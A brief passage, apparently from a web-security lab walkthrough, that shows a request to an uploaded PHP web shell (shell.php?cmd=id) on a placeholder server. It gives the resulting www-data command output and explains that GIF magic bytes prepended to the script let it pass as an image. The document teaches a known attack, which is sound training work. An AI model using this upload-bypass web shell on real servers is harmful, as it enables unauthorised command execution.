 http://SERVER_IP:PORT/profile_images/shell.php?cmd=id
GIF8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
Note: We see that the command output starts with GIF8 , as this was the first line in our PHP script to imitate the GIF magic bytes, and is now outputted as a plaintext before our PHP
code is executed.